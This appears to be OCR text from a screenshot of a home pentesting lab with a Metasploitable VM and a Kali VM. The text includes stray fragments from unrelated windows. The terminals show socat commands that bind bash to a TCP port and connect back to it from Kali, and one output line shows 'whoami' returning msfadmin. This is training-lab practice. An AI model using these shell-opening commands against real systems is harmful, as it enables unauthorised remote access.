 metasploitable [Running] - Oracle VirtualBox
File Machine View Input Devices Help
a gpu compare tryhackme old moodle
atic Zoom
niva (to find out the code, please contact ariklie
eld.
atory field.
field.
.
datory field.
Both is marked in the SENDER_NOTIFICATION
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b4:bd:90
inet addr:192.168.1.69 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feb4:bd90/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:204 errors:0 dropped:0 overruns:0 frame:0
TX packets:144 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16326 (15.9 KB) TX bytes:17236 (16.8 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:441 errors:0 dropped:0 overruns:0 frame:0
TX packets:441 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:190609 (186.1 KB) TX bytes:190609 (186.1 KB)
msfadmin@metasploitable:~$ socat TCP-L:8080 EXEC:"bash-li"
2025/05/22 12:43:14 socat[4898] E execvp("bash-li", "bash-li"): No such file or
directory
msfadmin@metasploitable:~$ _
kali2 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:43
/home/bit
Home File System Trash
VBox_GAs_... connect
x.txt bit
New Folder
bit@vbox: ~
File Actions Edit View Help
┌──(bit㉿vbox)-[~]
└─$ socat TCP-L:8080
2025/05/22 19:38:57 socat[37539] E exactly 2 addresses required (there
are 1); use option "-h" for help
┌──(bit㉿vbox)-[~]
└─$ socat TCP-L:8080 -
whoami
msfadmin
id
^C
┌──(bit㉿vbox)-[~]
└─$ socat TCP-:192.168.1.69:8080 -
2025/05/22 19:42:50 socat[39025] E unknown device/address "TCP-"
┌──(bit㉿vbox)-[~]
└─$ socat TCP:192.168.1.69:8080 -
┌──(bit㉿vbox)-[~]
└─$
Activate Windows
Go to Settings to activate Windows.
Right Control